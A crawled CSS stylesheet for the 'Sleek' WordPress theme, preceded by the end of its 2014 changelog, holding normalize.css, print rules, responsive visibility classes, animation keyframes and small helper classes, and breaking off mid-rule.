 * Demo Content xml file added to theme-package
 *
 * Version 1.1.1 - November 4th, 2014
 *------------------------------------------------------------
 * Prevented <p> wrapping of custom shortcodes
 * Code updates per W3C validator
 *
 * Version 1.1.0 - November 3rd, 2014
 *------------------------------------------------------------
 * Improved slider & carousel height calculations
 * Optimized image size presets, and added to wp-admin selection
 * Ajax Navigation support for Google Analytics
 * Better support for pre-Sleek created content
 * Tablet support for independent sidebar
 * Code updates per W3C validator
 * Icons: New/Better quote, arrows, hexagon-outline
 * Added new color setting for sidebar text
 * Overall style update
 * Contrast/readability improvements
 * Improved overall responsivness and mobile posts/slider heights
 *
 * Version 1.0.1 - October 24th, 2014
 *------------------------------------------------------------
 * Ajax Navigation better handles instant-cached page load
 * Google Analytics dns-prefetch removed
 *
 * Version 1.0.0 - October 23th, 2014
 *------------------------------------------------------------
 * Initial Release
 *
 *------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css
body_size: 26324
content:
/*------------------------------------------------------------
 * Go big or go home
 *------------------------------------------------------------*/
/* normalize */
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}
/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}
/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}
/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}
/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}
/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */
}
/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* classes, vars, definitions, tools */
/* Print
/*------------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* /media query */
/*------------------------------------------------------------
 * Responsive Utilities
 *------------------------------------------------------------*/
/* @media query vars
 *------------------------------------------------------------*/
/* Visibility utilities
 *------------------------------------------------------------*/
.hidden {
  display: none;
  visibility: hidden;
}
/* hide when javascript disabled */
.no-js .no-js-hidden {
  display: none;
  visibility: hidden;
}
/* For Mobile ( Default for mobile-first approach)
 *------------------------------------------------------------*/
.visible-mobile {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-mobile {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-mobile {
    display: none !important;
  }
}
.visible-tablet {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-tablet {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-tablet {
    display: none !important;
  }
}
.visible-touchscreen {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-touchscreen {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-touchscreen {
    display: none !important;
  }
}
.visible-desktop {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-desktop {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-desktop {
    display: inherit !important;
  }
}
.hidden-mobile {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
.hidden-tablet {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-tablet {
    display: inherit !important;
  }
}
.hidden-desktop {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-desktop {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-desktop {
    display: none !important;
  }
}
/* Keyframes for css animations
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Keyframes: Fade In
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(10%);
  }
}
@-moz-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(10%);
  }
}
@-o-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(10%);
  }
}
@keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    transform: translateY(30px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
}
@-moz-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
}
@-o-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
}
@keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
}
@-moz-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
}
@-o-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
}
@keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
}
@-moz-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
}
@-o-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
}
@keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-15%);
  }
}
@-moz-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-15%);
  }
}
@-o-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-15%);
  }
}
@keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-15%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -o-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    transform: translateY(15%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20%);
  }
}
@-moz-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(20%);
  }
}
@-o-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(20%);
  }
}
@keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(20%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -o-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
}
@-moz-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
}
@-o-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
}
@keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1.2);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
}
@-moz-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
}
@-o-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
}
@keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-left {
  0% {
    -moz-transform: translateX(-100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-left {
  0% {
    -o-transform: translateX(-100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-left {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes sleek-slide-out-left {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(100%);
  }
}
@-o-keyframes sleek-slide-out-left {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(100%);
  }
}
@keyframes sleek-slide-out-left {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-right {
  0% {
    -moz-transform: translateX(100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-right {
  0% {
    -o-transform: translateX(100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-right {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(-100%);
  }
}
@-moz-keyframes sleek-slide-out-right {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(-100%);
  }
}
@-o-keyframes sleek-slide-out-right {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(-100%);
  }
}
@keyframes sleek-slide-out-right {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-top {
  0% {
    -webkit-transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-top {
  0% {
    -moz-transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-top {
  0% {
    -o-transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-top {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-top {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes sleek-slide-out-top {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(100%);
  }
}
@-o-keyframes sleek-slide-out-top {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(100%);
  }
}
@keyframes sleek-slide-out-top {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-bottom {
  0% {
    -webkit-transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-bottom {
  0% {
    -moz-transform: translateY(100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-bottom {
  0% {
    -o-transform: translateY(100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-bottom {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-bottom {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(-100%);
  }
}
@-moz-keyframes sleek-slide-out-bottom {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(-100%);
  }
}
@-o-keyframes sleek-slide-out-bottom {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(-100%);
  }
}
@keyframes sleek-slide-out-bottom {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
/*------------------------------------------------------------
 * Colors
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Backgrounds
 *------------------------------------------------------------*/
html,
body {
  background: #ffffff;
}
.header .nano-content {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
.main-content .nano-content {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
.sidebar {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
/*------------------------------------------------------------
 * Mixins
 *------------------------------------------------------------*/
.ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}
/* Common styles & classes
/*------------------------------------------------------------*/
.cl {
  clear: both;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.oh {
  overflow: hidden;
}
.align-left,
.tal {
  text-align: left;
}
.align-center,
.tac {
  text-align: center;
}
.align-right,
.tar {
  text-align: right;
}
/*------------------------------------------------------------*/
/* A bit more specific styles & classes
/*------------------------------------------------------------*/
.rounded {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.circled {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
img {
